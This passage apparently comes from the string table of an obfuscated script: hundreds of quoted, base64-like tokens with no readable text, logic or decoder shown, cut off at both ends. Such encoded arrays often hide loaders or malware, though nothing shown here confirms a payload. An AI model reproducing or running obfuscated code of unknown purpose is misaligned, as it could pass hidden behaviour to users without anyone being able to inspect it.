m2TUtenKwfvxuMTwru5YzdbAtwvty3nkmM94yuDo','tKnJC0OYCg9zu3rfy2PNBKXdzfHvA3rwvNPwru4XzfjI','qJroAMHQtenKEMjeBhDkEwTYu3LND2verM1zExDUvunA','D25KvLjizfnJCeSWC29nsgCWttjrC0OWrw1LwgTUs1n0','tenKwfvvwMTtA05YutfJmfmWA25mq2rUvtj0EMnTuNru','C0OXDfjsmfLUs1n0teTeqJrnAKjTtenKs2jREgTkEwTY','wJvtrufUs1n0teTeqJrnALe1tenKuuPTsKfkEwTYu3LN','rtfWsNL3BLeWtNjAr3HeytboA1z5y3nkm1jyveHAC1Dv','tvyXrtrHBLPisNL3BMjgtNjIwgXQtKznBKXdzfHovfy2','y1nJCeSWC29nsgCXturjC0OYsMvJwfvUs1n0teTeqJrn','vuHOA1nxAdvkExDUuMXoCLeYrNrImJL4y1nJC0OXzfjL','zdbzmujuyti5BLLty3nkmwrtwvDowe5xnu5wmujqsNL3','mK5ewxnkEMmXuuzJBKTtDeXlrei0tKrNnuXdy3Hrm0P0','wxPNC0OWmdfxrxnUs1n0teTeqJrnv0POtenJmfrQsMfk','Ag9ArxbuytboD1eYovvwmuy1uKnJC0OYrJnmmLjmy1rv','tenKs2jREgTkEwXKs0HsnwnhvNzAAuj3y205ALPytNPm','zZfnrffZsJj0rfKYrw5lu3rms0rcne5ey3Dmq2rTzvvO','BMCWsNLRCLn5z3DLrfjOtwL3BMjhwtbsq2nWsZbZB01i','s1n0teTeqJrnEKjRtenKC1PQuKvkEwTYu3LND2vevxLz','rJzxBgrtvNLJC0OXyZnHr05kyLC5DfyXqtbKu2nZsJfK','me1fmvHoBLPRvJfjmeP5D25wEMq2y0zKugjTBfHvvgDU','tNPwqvz5y3bmr05Iu3LND2vevtrpu3DUy1vKvLv5y3by','mNrSvJfcueP5D25wELjTu0DgnfjTuKLJu2nZsJnsDgeZ','m2nUs1yWovPUvNvzm1jWyJi0B1jdEezlwhqYwvHjz1vu','nwXIBLfVy2LRnW','EeP5D25Km2rSyZjoBvj5y3nkmfe0ytfWBgjxDfjIvwnU','DeXlrei0tKDvmq','mdbVtuHNmu9htxnkmejnwvnfBKTtC25Hq2rKteHfCePP','EwD3zuroBu9dD25uvZa1wLnJCeSWC29nsgCYtvrvC0OX','BvPOzwXKugfhuK9Ju2nZsJfKuK1grLHom0KXvJfkCeP5','BLz6wJfsBgrtvev4wfqYvw5mq2rytJjkrfyXsxzArxGX','B01iz3LAr1fZsJb0rLvgC25lu3rms0rcne5euMTmq2qX','mZaZoteWDgnku3jf','B01izZjzAK1ZsNLSm01fng5lu3rms0rcne5uuxDmq2rr','ALzQAhjrwgrysNL3BLPRtNzIm2XnwMTnBKXdzfHvv2HR','yZjLvZvyvuHWmvyXqNrkExDUwKv0t1PgqLrIEKPfvNLJ','zhrHseuXvJffDLPguNHkExDUyJiXCLPUuLrHmLPytLrN','mLjTuKHAv1jRvLHgEeP5D25wEMryv2XJm00YuK1HsfvU','AxDUs1HJD1rPy3blmhnVtuHNEu9uvxnkmMrpu1rfBKTt','vLHorKPQvtjfDW','mdLABLz1wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0mX','u3rms0rcne5uvMXmq2rmsM13A0P5A3jlrxnVtuHNELPx','vZfrB01izZfnvgDZsJeXCu9eA25lvJbVuKn4rKTuDdLm','uLHosePvvJfkCeP5D25LBtfYuw5JEMvhuK9Ju2nZsJi5','vw1vBKXdzfHuEMT3zfDgsgr5y3nkmLjuytfWq1Lxmvrk','sgDUs1n0teTeqJroEKf6tenKuu1hAfjkEwTYu3LND2ve','tenKwe5wz3DwmuuZwKv0ngjty3nkmwmYv21ovLeYow1w','yLDgrwfPy3nkmwrtwLvOwe4YChDwmuv3sNL3BLz6uMHJ','C29nsgCWwvrvC0OWC21Iq1fUs1n0teTeqJrove0XtenJ','AdjzweLNzhOWD2veqtDKENHZv3LKC1Pxnw5Kr2DUwfr0','ELjtwKu5AfjeBfHoA3nUtenKDLz5owTtmwCWvNLJC0OX','BMfxAenArLPltvzfBKXdzfHomvjowKHOs1PfCfHkExDU','Ce8Zmhnzmxrms0rcne0YuxLmq2rSwKvSm0P5Bgrqv1OX','q2nZsJfKue1iBfHoELuXvJfkveP5D25HBe5Ytw5cmfvg','sfDTuLDnBuPAy1HfBKXdzgTxBxHRu0Hrnfjty3nkmwmY','A3jtEwD3zurvD01dD25tAMrluvnJCeSWC29nsgCXt0rJ','D25wELy1vvzJmLDiBfHvsgTUtenKA2mYEgPwvgHYvJbw','vJbVtuHND0TtD3DLr1fWs1q5me9TvMjwEwD3zurrne9d','uvDkEwfPy3blmhnVtuHNmu9xwxnkmxrsuJbzBKTtDeXl','tLm5ALvTrtbLrvPOsNL3BLz6uJznwejpvw1ssLz5y3nk','sNLRCLn5z3DLrfKWwML3BK1vtNLIu2nWsZbZB01iz3Pz','BKXdzezLrwn4wKroueP5D25sAMHYzfHOngjhtKXJu2nZ','zvzSv1KXsMHkExDUvNPst1KWzePomLjuvNPbBKXdzfHo','turczeTuDdLJBvyWzfHkDuLirtDMvhrMtuHNEe1eyZnp','BwjhtLjrmNrRy0DfBKXdzfHovgrQvuvVm1PfDhHvEwnZ','C0OXzfnAr05ruti4DLz6zfDzmu54sNL3BLz6uKDzmhr0','ExDUy0vwzwnty3blmhnVtuHNEvPQrxnkmtfXt0rRBKTt','rZfYyLvoAeP5D25AveuZwtfArgeZvJjzu2nZsJnSvgeY','sNL3BLyWohzzmvPuyJjWwe4YuMPtvMnUtenKwe5hndvA','vw1sv1z5y3nkmwmYvJa5we5uvKXwmuPusNL3BLz6uKDz','Avfdy3blmhnVtuHNmfPxuxnkEw9RuvHfBKTtDeXlrei0','z3DLrfKWtLn3BLffEgHju2nWsZbZB01izZjzEMnZsNLV','uvDAmfz5y3nkmwmZuw1ovgjxDePLv0zesNL3BLjftNjJ','ExDUwtboCMfitMTIwevUtenKwe5UBe9zmLPjzhLJC0OY','A1uYDgLAmwnUtenKwe5TrLrKse40wta5seP5D25sAMHY','t1nJCeSWC29nsgCXt1DjC0OWqK1zu0vUs1n0teTeqJrn','mwfTtK5tEwnZsJfJm1rfmvHvBKjRu1roAeP5D25wEMry','t0D0u2nfy25mq2rSy2K5A1qYtNHLu2nZsJfKugjhuK5r','s0rcne0Yutvmq2rltJbWqKP5A3jtEwD3zurrEK9tD25I','r2X6v3LKt1KYEe1KA1fUwfn0mgfhBhPxEwq2yLzsr1uY','oxrwmuf6wKvSsMnSBerpr3r6vNPstgnPy3nkmwrstdjs','zZvkEwTYu3LND2vettroAxDUtxLRB015y3blmhnVtuHN','zurjnu5dD25xu1PpsKnJCeSWC29nsgCWwKrJC0P5tMHw','rei0tKDwAKXdzg1jmvjhsNLRCLn5z3DLrfK1tKn3BMjh','ExDUuw5oAu4YBgHIu2nZsJjWmKWYuK1rmJLgzvzJBKXd','yZfrrMnUs1n0teTeqJrnEKjPtenKBuKXuKDkEwTYu3LN','zeXkBxDRsNLRCLn5z3DLrfjQt1n3BMnvzfzvEwnWsZbZ','rK5Yy1DOvgiWmtfwEwnZsJbAtgnwwMTKm0vUtenKwe56','vMnUtenKwe5uuKTwELjnyJfKu1r5y3nkm0PQv0rSB2ru','Bvf3tenKAvHUrJfkEwTYu3LND2vetxLzAxDUuvDkEwfP','ExDUvJa5r1KXrM5Ir1jquti5wKP5D25wELuZwtfcDgeW','DKWZtNHkExDUvNPKt1KWEhrIm2Hyvw0Xm0P5D25wELzm','mK5lwtfnBKXdzfHomu5zyM1Avwvdy3nkmezmzeDst1uY','rei0tM1fneXdzdzsv0L4sNLRCLn5z3DLrfjOtML3BMmY','CgiYng9Ju3H6s1H0mLLyswDKrdf3udjAmwjTtJbHvZL1','r1jsutj0rMvREgHkExDUzw0XDLvxEgXIr05pwvnJC0OY','vJfknfPgutrHELi1yurNBKXdzdrpr3revNPKB1KWzeTp','AhrkExDUvNPKD1KXtMfrBvjpv0vnBKXdzhvvmNmYyLzS','sJfKuLyZqJrsEMrQvw1fBKXdzfHvrtvQu1HOB1PfodrI','z3PAr1vZsJj0rfKYrw5lu3rms0rcne5eutjmq2nXwKDo','mtb4uwTVBKTtDeXlrei0tLrrEeXdzg1jmvjhsNLRCLn5','BgLsEwnZsJfJm1v6rLHvrvjzvJfcnuP5D25wmuPhwKu0','rei0tLrkA0XdzeXsvKjIsNLRCLn5z3DLrePRtNL3BLvd','sNLRCLn5z3DLre5Tt1n3BLmWvLfxEwnWsZbZB01iz3Ln','ufDJn2nTvJbKweP1suDnn2ztAg1KvZvQzeDSDMjPAgHm','u2nZsJjsm0WYtLfpr3r2yuzJBKXdzfHorfi2vNPzD01g','wxPKvZL1uZnvBKXdzfHvsezpvNPwCuWXzffzu2nZsJjO','vw5lu3rms0rcna','BuThnwXKEuj4s0rcne1dD3DLrefWvZfNB01izZbnv1vZ','mdDHv1LVwNOWovbyvNvAr1zTyvC1BfPdBdDHv1LVwhPc','sxHkEwTYu3LND2vetMXnq3DUu3LAC0Pdy3blmhnVtuHN','ExGWteHzCguZsMXKsfz5yMLcD0TirxnJExGWteHzCe8Z','nuP5D25wmuPuwJfKuMrxrJvzu2nZsJfJmgjTnvHvrxbR','weP1surcne1uDgPzwe5SsNPrBK9TvMjuAwD3zurkAe1t','sNLSzeXdzg5kEwS3y21wmgrysNvjr1zIvMLND2vewtbn','wLHsmwnTng5IBvyZvtnsAgrhvw5pmZbZzeDOCgmXC25u','uLvJBKXdzfHovejrvNPsre1SzfnuEwnZsJfJmLnTtLvr','s1n0teTeqJrnBuL6tenKrfvyBfPkEwTYu3LND2vewxDo','mfKWmvHkExDUyLv0CffSzfjvBvjlvNLJC0OZqJrpq3qY','AK55D25rv0P5ywLJCeSWC29nsgD5tM1zC0P5tMHwsgDU','Auj3sZnfn2ztEgPxmhnVtuHNEvPTvxnkmKPLy1HvBKTw','sfz5yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwqZvvDWu2nU','q2nWzhPct0P5A3jtEwD3zurAA1PtD25rrxHOsvnJCeSW','sNrkEwTYu3LND2veuMPzu3DUvfCWnvPty3blmhnVtuHN','u3LND2veuM1zu3DUuvnAnwvty3blmhnVtuHNEu5Tvxnk','A1KWBhHkExDUvNPrDLKXrKLIr1jnvNPbBKXdzfHvsfze','tML3BKTdBhDwu2nWsZbZB01izZbAr1vZsJj4Bu5fuw5l','vNPAC1KWndrHmgHgy1DRBKXdzgPtEMrQvwPOCMjxrMHk','AwHWs1H0mLLyswDHAJbUwvDkALPhvM1AmMHWyw10C2jx','u3LND2vewxLnq3DUvurcB1vty3blmhnVtuHNme5Qz3nk','z25mq2r3wM5gvfjUrMHkExDUywPcnfKXrNrHmK5TwvnJ','zgLyBKyXsNLRCLn5z3DLrfjOwML3BLHutJrtu2nWsZbZ','uKHvmNqYuMT4veP5D25IvxblwtffngeYoxLwEwnZsJnc','tenKEK9hDerrv1KZwKvOAeP5D25wELjiwJfJme1hvLHu','mhnVtuHNmvPhtxnkmevTzvHRBKTtDeXlrei0tw1AAuXd','A1vxrw5mq2rytM0XBvKWntzJu2nZsJfJmu5fuJzxsfjQ','uwTVBKTtDeXlrei0ttjfEKXdy3Plu2D6sNLRCLn5z3DL','txDzu3DUstjgvwvdy3blmhnVtuHNEu5QtxnkmdaXv0vZ','twWWDuSXDgnLreKZzKz4ne1QsMrpEJLJzurjD0TUmg5p','D2vevtrAu3DUytboALLty3blmhnVtuHNEK5xuxnkEwXr','wgTZnvnty3blmhnVtuHNmu1Quxnkm1zvuJnvBKTtDeXl','s0rcne5ustfmq2q0tJiWnuP5A3jtEwD3zurwAK5dD25I','rfO0tKnJCeSWC29nsgCWtJjzC0OYEg1orvfUs1n0teTe','q1vUs1n0teTeqJrnmKzRtenKze1vsKTkEwTYu3LND2ve','tNzumwrtyKDota','sgCXwKDvC0OXBfHHwffUs1n0teTeqJroref6tenJCgr6','sNL3BLPStNjvm3b4yvHVBKXdzgPpr3rjuw0XCK5wyZnt','vMHyvvHRBKXdzfHumfPQu3PODLeXyZfwBu5ouNLJC0OY','mtqWovLzCe5dCW','u3LND2vewMHAAxDUu3LAC0Pdy3blmhnVtuHNEK9uqxnk','rfPTtML3BMfvmxrou2nWsZbZB01iz3Lor1vZsNLNCgng','mgfhBhPxEwq2yLzsr1uYz25yvdbUvZf4ne1QzdHysgD5','mhnVtuHNELPusxnkmJvivdjzBKTtDeXlrei0tKrnmuXd','mNr2utbKCeP5D25wEMryyvzJm2fhuKPuA3nUtenKCwjx','mhnxEKi0txL3D2veyZfyu3HItuHNEuXeqJroAK5KtezZ','qJrnmLjTtenKmvzfzdfkEwTYu3LND2vevtfzAxDUvunA','zfbnmK5vuti5AKP5D25wmui0wKzwrgf6tLHowgXfsNL3','zurzme9tD25vq1PPuunJCeSWC29nsgCXwvrjC0P6rKrJ','u3DUwJa1sK1ty3blmhnVtuHNEK9xuxnkEK1Ws0rnBKTt','z3DLre5RtxL3BLfxsNLHAwnWsZbZB01izZjoALfZsJjw','BgmYt0zcwfqYmg5mq2rZuti5mMnustfJq2nZsJfKue0Y','mhnVtuHNmK1xvxnkm05Zt1HbBKTtDeXlrei0tM1jEeXd','AhjJvvPpzeDsv2nty3nkm2XuyJfoAMvfwMPtr0vUtenK','mwHoBM5gva','tLyXvw5mq2rQvti5ugvuqtfvEwnZsJfJmvnTtLnvmJL6','wKPRngTkEwXKs1q5m2fxnwTIm2m2utf0ueTeqJrnEMCX','vMrtuM1sve0Ymg5mq2ryvw1SCvz6wK1zvMrrzvnJC0OX','sgD6wM1jC0OZCezzAKvUs1n0teTeqJrov1jRtenKzgfQ','BLCXy29nsgCYwLrNC0OXBfHHwffUs1n0weTeqJroALjQ','rZLgy1HfBKXdzfHor0u0vNPAAgeXzfjLu2nZsJfKugfh','zeTnuZHUtenKEe9hDezAA052yM5WEeP5D25wEMrXvvzK','ExDUyJjAs1PgtKrImKyWuNLJC0OXyZjzBMXytKDWrfz6','tfDuqNPkExDUvJfcyvKXtNrImJfytJjOALvwy25mq2rQ','vfLty3nkmwrttJjsv09hDfnwELPmzvnJC0OXzfbtmdLP','m1vUtenKr2jxDezJm1zpwtbOweP5D25zAKPtwKv4rgiW','tMjuBgXkEwTYu3LND2vetxHpu3DUyMTKufPPy3blmhnV','t0DvC0OXDfjsmfLUs1n0teTeqJrnBvPTtenKs04WCejk','rLPyww5Swe4YA25mq2qXtw1OA1ngtNjprMrrtunJC0OY','EwfPy3blmhnVtuHNme9xrxnkmg8Zu2TfBKTtDeXlrei0','uKHAvgrdy3nkmKO0zuDsuLuYodnKm0vUtenKwe5wtLbw','mgrmvLHkAeP5D25wELjrvtfKu1nitLHvBe1UtenKCLrU','r0LWztnAAgnPqKTqvJH3zurfD056yZvoAMHRtZnKB2fx','vMTtwgnUs1n0teTeqJrnEMm1tenJALLwuJrkEwTYu3LN','EwnZsJjAngjwvLHvsfjRvfvJBKXdzfHomhH1vJa4DLPg','v1z5y3nkm0PmuM1su2jxDdzwmdG0sNL3BMeYmxznBKy0','ExDUwLCXDK4XzfbIr05tuti5CuP5D25rvZf2zeHzEfyZ','rgHYu0zJm2jtC25mq2rZuZjOA1uXtNznsfzisNL3BLeW','C29nsgD5tuDrC0P6zfvJv29Us1n0teTeqJrnv0uXtenK','vg1OAeP5D25JBK5TuZjgnfv5y3nkmwrqwvDOwfqZrKDL','BgrruM1sv2nty3nkm1P0yti1D2jxDdzHvwnUtenKwfqZ','z3Pzv1LZsJbouMvwA25lu3rms0rcne1QqMHmq2revvHS','yNPbBKXdzgXrmJLRvJfcD1KWDZrImdrUtenKmLuYoxzK','wJbzu2nZsJfJm05wzfHumdvRveHwmuP5D25JAMHYtLHO','Eg1orvfUs1n0teTeqJrnAMT3tenKEMjeBhDkEwTYu3LN','sNLRCLn5z3DLrfPRt0n3BLHRCZvtu2nWsZbZB01izZbo','CeSWC29nsgCYwwPrC0P6rKrJBtbUs1n0teTeqJrnv1uX','Efrfog5mq2rytM5WmfPxwMfArK54sNL3BMjQAhzmmMXV','BfDTuLfJu2nZsJngrgiXtNvKmhbQvuDfBKXdzfHorKPR','wtrArNnUzev0EwfvuKTkmta5ztmWC1H6qJrnveeZtNPR','A3jtEwD3zurvEG','D0P5A3jtEwD3zuroAu5tD25rmuy1v1nJCeSWC29nsgD6','CeSWC29nsgCYtJjzC0OXmhHrA29Us1n0teTeqJrnEMD4','sJeXCu9eA25lu3rms0rcne5uAZbmq2q0tJiWnuP5A3jt','u3DUwMLovvjPy3blmhnVtuHNEfLuA3nkmKPLy1HvBKTt','zZjzvevZsJbctvLtrw5lu3rms0rcne1TrxDmq2rotLzO','CeSWC29nsgCYtLrrC0P5tMHwsgDUs1n0teTeqJrorgHO','mvzfzdfkEwTYu3LND2vevMHnq3DUvurAne5dy3blmhnV','u3DUytnkEKPPy3blmhnVtuHNELL6rxnkEwDWy0zvBKTt','uLznmhnUtenKwfqWuLvrBhbOtKnJC0OYourImLP2tvrK','vuvoCLzPy3nkmeOWvKzkDLDirw5mq2rVzdfAALuWtNjK','zfPkAZrRsNLRCLn5z3DLre5PwLn3BLffEgHju2nWsZbZ','mwTTvgLrBKTtDeXlrei0tM1rD0XdzhDsvJv4sNLRCLn5','tLDwAeXdzffnr2HssNLRCLn5z3DLrfeYtun3BKTysLbK','sZbZB01iz3PnvfvZsJnwvviZvw5lu3rms0rcne5hrtvm','EwD3zuroAfLtD25JvwrwvxLJCeSWC29nsgD5tvDzC0OX','sNLRCLn5z3DLrfzPtNL3BMvRvMLnu2nWs3LKzeP5EgPx','s1n0teTeqJrnBuv6tenKuu5UzZbkEwTYu3LND2veuMTz','D25jmKzvzunJCeSWC29nsgD5tvrzC0P5vLvzAZHUs1n0','mZaYteDxtfrN','teTeqJrnv1jRtenKC1PQuKvkEwTYu3LND2vestfoq3DU','mZbZwtf0teTeqJrovgn4tenKBLrRA3HkEwXKufvZB01i','s1n0teTeqJrore5QtenKwKPRngTkEwTYu3LND2veuM1n','Be5IvfvUs1n0teTeqJrnAMmYtenKmvzfzdfkEwTYu3LN','B01izZjnEKLZsJf0uLiWww5lu3rms0rcne1Trtjmq2rr','uw5lvJbVwLz0v0TeqJroAMCXtenKqKPUBdvkEwXKs0Dw','q2qWvg1OA1vStNjsvMrsyLnJC0OXyZbABMrWtuD4A1vS','vZeWC2j6mhDLrefZy0n4Efbty25mseK5sNLJn2jemwTl','A3jtEwD3zurvEK1dD25zBdv4zfnJCeXhtMjtEwD3zurn','BfeYCZfIwevUtenKwe5wzhHwmuy2vdfKufj5y3nkmK00','tgjUB25mq2r4vtjZCMf6AhzLwez4sNL3BLz6zeXHBKPz','BK1TsNLRCLn5z3DLrfeZwLn3BMfvmxrou2nWsZbZB01i','s0P5D25wELj1vg1stMjhuKXsEwnZsJfKugvhuLvLrxbQ','rvLUs1n0teTeqJrnBu5QtenKtfjwqMjkEwTYu3LND2ve','r01ZsJeXCu9eA25lu3rms0rcne1Qvtnmq2nWzhPct0P5','tuHNEvPuvxnkEw9RuvHfBKTtDeXlrei0tKDvm0XdzhPI','sJfKuLjTtKHrmJLZvNPKD1KWDeHkExDUyMT3m1KXvNrH','yLC5ruP5D25wELeZwta5Au1fouDwEwnZsJbkvgeXAfHo','sM1kquP5A3jtEwD3zurkAfLtD25JrvzLy1nJCeSWC29n','Bu5uuZj4A1iYmxztu2nZsJnOvgiYotfKBKzrsNL3BLyX','me00ytb0Ee1QzgPur0vUtenKwe56AfjwEMrnywXKuLv5','re01tNL3BLvdwMLrq2nWsZbZB01iz3PnBvfZsJjkzwny','mJCXnZu5y0TmwK5V','sgCWt1rvC0P6zfvJv29Us1n0teTeqJrnBu5OtenJm1zi','BMfvmxrou2nWsZbZB01izZjpv01ZsJjKt1nurw5lu3rm','EwnWsZbZB01izZfpv1vZsJnNm2juA25lu3rms0rcne1Q','zffnr2HssNLRCLn5z3DLrfeXtvn3BK15A29nEwnWsZbZ','D25KvLjizfnJCeSWC29nsgCXww1rC0OWChvur1fUs1n0','mtC1oeDYEgffCG','uvHfBKTtDeXlrei0tvDjmKXdzeTIA3HRsNLRCLn5z3DL','zdnwm1Pjyw1gnq','sNL3BMnUzdbArLjeyxL0wfvxA25mq2rgu0DVnwj6sxDk','s0rcne1QvxHmq2rrsM1kquP5A3jtEwD3zurvmK55D25r','ExDUvNPwq1KWDhrImezyvurrneP5D25AA052t1zKuwfh','yxPwAe9hoxnKmKvUtenKqMjxowTIBLzVwta5weP5D25K','B1LysKrImLjSuvHrBLHtAdbkvZfIsJj4BgjTzdbHq2rK','mhnUtenKDvDwsMPtvZfYutngseP5D25wmuzyvdiXDgeX','vfzoCLqXyZbJvKLUtenKD2mXsMTur05ivLnJC0OYmtjw','tenKyLvvzeDkEwTYu3LND2vevtbAq3DUstjgvwvdy3bl','sZbZB01iz3LAreLZsNPJmvfgy25lu3rms0rcne5QAZfm','sJfbmMveuw5lu3rms0rcne5urMXmq2rAsMS0A0P5A3jt','sMXmq2rAvJjSma','wKrnC0OWtLjLvMTUs1n0teTeqJrnv1zPtenJm1zirNfk','B01izZbpvgTZsJfbBvLRqw5lu3rms0rcne1xwtrmq2rA','D25svZfYwJngBKWYtKLJu2nZsJfJm1jTtK9rmNrXuwXS','EwTYu3LND2vevtbzu3DUzfzssgrty3blmhnVtuHNmvPe','thOWBK8ZwMHJAujYufnJBK8YwNzJAwGYwvHjz2jemhDL','rei0tKDkBuXdyZnwsezXsNLRCLn5z3DLrfzQtun3BLHu','tw1jneXdzffnr2HssNLSzfbvC29nsgD4wMPvC0OXmhHr','mhnVtuHNELLxsxnkmvP6yunvBKTtDeXlrei0tM1rmKXd','A25mq2rytM5wDMvSAfnzmgrOsNL3BLfUrNfrmNn6uJjS','C1KXDeXlrei0tw1vm0Xdy3fAr05TsNLSzfbvC29nsgCX','BvjlwwPSCeP5D25LrZfYv1DsrgiWmtjJu2nZsJfJmgrh','AvHUrJfkEwTYu3LND2vettvnu3DUwfronfnty3blmhnV','v1f6zeDotfz5y3nkmwmYtdjosMjxoxDwmuPqyKnJC0OX','yJfomgnTBhvAEwrKs0rcne1uqxblvNnUyZj4CfKYvw5y','z3DLreL3tML3BLPxuKPKEwnWsZbZB01iz3LzveLZsJbo','BKXdzhzJmLjRvLHgsfn5y3nkmKyXvw1stgjxovPKBKvU','ww5SwfvhuMTvvezSsNL3BLz6wNrKmwrryLzowfvhmg5m','mwvRwLHvrMnUtenKwe5xuMPtBe52zwXKu1uXz25mq2r0','r1PZwKv0weP5D25wEMqXzwTwme0YtLrwEwnZsJnSDgeX','mKvUs1n0teTeqJrorezOtenKv2mYz2XkEwTYu3LND2ve','Efz5y3nkmwmZuJjswe5yrKXwmujusNL3BMvxmxjIv2H0','z3HzEMTZsJfRBq','y2S5m0P5A3jtEwD3zurgAu1dD25lwgn3vgLJCeSWC29n','CLjxzgPpvfvUtenKwe5iqMPtsezmy1HKseP5D25Hmgn2','y3nkmKzHttjssfDyvMXkExDUwtjOr1PfzerIEKiZy1nJ','sgCXtvDfC0P6rKrJBtbUs1n0teTeqJroveeZtenJEfeZ','mJG2mZqXsMjZyNLr','vMmYvg1os2nty3nkmfe0yJi5rgr6uKHkExDUvNPwDwjS','D2vewMPnAxDUu2PKs1fty3blmhnVtuHNmLLTsxnkmezP','EwTYu3LND2vevtrnAxDUs1zbAgndy3blmhnVtuHNEK5x','u3LND2vesMTAu3DUwwW1Egrty3blmhnVtuHNmfPQz3nk','y21VBKTtDeXlrei0txPsBeXdzffnr2HssNLRCLn5z3DL','C0OWmxrpv1vUs1n0teTeqJrove5OtenKBLrRA3HkEwTY','zhnAALjfsNLRCLn5z3DLrezRt0n3BKTTuMPAAwnWsZbZ','tMjtEwD3zurzEa','q3DUu3LAC0Pdy3blmhnVtuHNEvPerxnkmtb6zuvRBKTt','B01iz3PzBvfZsNLwvvLRog5lu3rms0rcne5QtM1mq2mZ','uJjvBKXdzhvKv2XguLDgDeP5D25wELPyy2XJmfLSzfHv','DeXlrei0tvDoAeXdzhbuvZaXsNLRCLn5z3DLreKYtNL3','m0PSzeHwEwjPqNDlsevZy3L4meXiwxnKExG1s1r0ouXh','zfHor1O0vJfknfPfAg5tEwnZsJfJm2fhtK1Iv3r4uwXS','teTeqJrnEKKZtenKCfrxmdfkEwTYu3LND2vevMPzu3DU','ytfoCMeWtLHIwgnUtenKAvP5owTwsez5zvnJC0OXzfjv','u2nWsZbZB01iz3Pove1ZsJbfBwvyA25lu3rms0rcne1T','t0D0mfKYmxzoruPysNL3BLyWou9ArwHuytnWrK1xrw5m','zg9rmJLywM5Aq1KXsKHkExDUvJa5A1PfEdnmmK5kvtj0','CLn5z3DLre5PwML3BLLSnxHKu2nWsZbZB01iz3HzvfLZ','utj0D1yXrMHkExDUzevWrvjTouHIu2nZsJbssfDhnw1t','D2verM1zu3DUtNPwqvz5y3blmhnVtuHNmK1huxnkmLLQ','D25Hvtf0tLnJCeSWC29nsgD6wvrbC0P6zfvJv29Us1n0','mK9huMjkmuzty0HKEgf5zgrqu0vOvZeWn2zywMHJAujS','EwD3zurAALPPD25lwgn3vgLJCeSWC29nsgCXtLDnC0P6','rZbZywX0teTeqJroBvjPtenKze0ZAePkEwTYsJjoBeOX','z3DLreK1wvn3BLmWvLfxEwnWwfqXBwrxnwPKr2X2yMLO','sgCYwvDvC0P5BhLum2nUs1n0teTeqJrnv0KZtenKze0Z','DZrIme4WuNLJCW','vNLJC0OXzffmmK5lvti4Efz6utnzmhbisNL3BMveAhzJ','mdG0zgLJC0OZBerHmviWtvvAA1zhrw5mq2rZt0C5vgvf','wfqYB3HwmdLOsNL3BLz6yZrArMmXvuzKwfvhmg5mq2re','CeSWC29nsgD5wM1nC0P6rKrJBtbUs1n0teTeqJror1PS','yvPgtJrpq2nZsJbwwfzftMPsm0vUtenKwfvivLjIrgHY','u3LAC0Pdy3blmhnVtuHNme9urxnkmwXyyvHrBKTtDeXl','vM1fBKXdzhvvmJL3zgPcnLPty3nkmwrrv21sv2rwwMPt','reK1tenKze0ZAePkEwTYu3LND2verMTnq3DUvfrwwvn5','EwD3zurgAK55D25JmNC1y0nJCeSWC29nsgCWtLrnC0OY','sJbfBwvyA25lu3rms0rcne5QzZrmq2rrtuDOuKP5A3jt','vNPwuvuXzffvsejyvdbnBKXdzfHomdGWwMPkAvDty3nk','mtyXnJvoBu5gquS','mtmXC3DSqNvI','tM1fmuXdzffoBMCWsNLRCLn5z3DLrgn3tKn3BLHRCZvt','zZfzv0vZsNPgrgnTmg5lu3rms0rcne1TsxDmq2rbveDf','CMnUtw1kEwTYu3LND2veutnnExDUuvnAnwvty3blmhnV','zdfwrwqXsNLRCG','zfnJCeSWC29nsgCXt0rrC0OWrw1LwgTUs1n0teTeqJro','qMjkEwTYu3LND2vetxDzExDUs0nSD1zty3blmhnVtuHN','wxPjC0OXmxfprgTUs1n0teTeqJrnBvzStenKtK5wAeXk','C0OXqtjLrffUs1n0teTeqJroAKjQtenKCMnUtw1kEwTY','AgnLrfzQs1z4ne1QqxfLmxG0tLDom0SXEdrnAKfXsNL4','mdb2wtaXrgeXB25mq2ryvw5cALnivNDArtveyNPNBKXd','qM1mq2rYy25nBuP5A3jtEwD3zurwBu5dD25uvfzzu3LJ','z3DLrfeYtvn3BLDtwK9kq2nWsZbZB01izZjor1vZsJbf','BMfUwtnzmuPeytaXDvj5y3nkmwmYwvm5we5fnwTvm2Hq','wLnJCeSWC29nsgCXtNPbC0OZzZnIvgTUs1n0teTeqJrn','wKrzC0OZtNnpwefUs1n0teTeqJrnEK15tenJCgr6qK9k','sJjnngiYow9nsgHQvuvJBKXdzhHvmNq1wvzoCLvTtKHk','EJf1wLHJz1vTvM5swgH3s0DwyLn5z3DLrePPwvn3BMvR','A0P5A3jtEwD3zurkBu5dD25uvfzzu3LJCeSWC29nsgCY','yM1omgfxoxvlsefZy1n4EKTyDhLAwfiXy200z2ndAhHm','mwrttKzOC1eYDenzmwnUtenKAK1vsMTtBgnUtenKwe5f','CLPiCdnLr05ivNLJC0OZqtrHmfP6t0DZELz6vJvkExDU','AujxufvZC2numxvAwgnNvw1wBLjyAhDlr1zIvMLND2ve','tgnty3nkmwrtwLv0nvnutMPtwevUtenKEfuYDhzJvtvh','sLeYDfnJm1P0sNL3BLz6zeLtvMrrzw1Wwfvirw5mq2ry','ne5QsMXmq2rlyMT4A0P5A3jtEwD3zurgBu5PD25ABMXj','AgnPqM9qv1OXyM1omgfxoxvlr3DZyLnSn2rTrNLjrZq5','zfnIr05pzfHsA1iXtNzAAwnZsJfJmfrTtLnprZK0vJfg','BMmYDZvJq2nWsZbZB01izZbzALfZsJnoC09yqw5lu3rm','re5TwxL3BLrxmdvAu2nWsZbZB01iz3Lov0LZsJfbD2fg','yLzPz3DLre14tNL3BLnQzeTru2nWwfnOBfCXww9nsgCY','u3r3wvHkELPvBhvKq2Hls0rcne0YuMPmq2rKtvvks0P5','sNLRCLn5z3DLrePSwML3BLHRCZvtu2nWsZbZB01izZbp','nxvSzeDNuq','u2nZsJfKuK9xCdrxvgGWsNL3BLyWouvwrvOWvhPRBKXd','nwvty3blmhnVtuHNEvL6A3nkELjptwXVBKTtDeXlrei0','wtjzBKTwmg9kEJbUtercne5dBgjwAwD3zurkBe1dD25w','rZLfutbJBKXdzfHov0yWwLDACwvPy3nkmwmXzvHODfri','tenJB0TyqLzkEwTYu3LND2verMPou3DUwfrgq1nPy3bl','BKTtDeXlrei0tM1jneXdzffkBuPbsNLRCLn5z3DLrfuW','z3nkmg8Zu2TfBG','sJngsfzwtw5lu3rms0rcne5uuxPmq2rYy25nBuP5A3jt','BKXdzhjtA1PQvtiXCK5vvKHkExDUvNPsBwvhAg9tBvju','uNv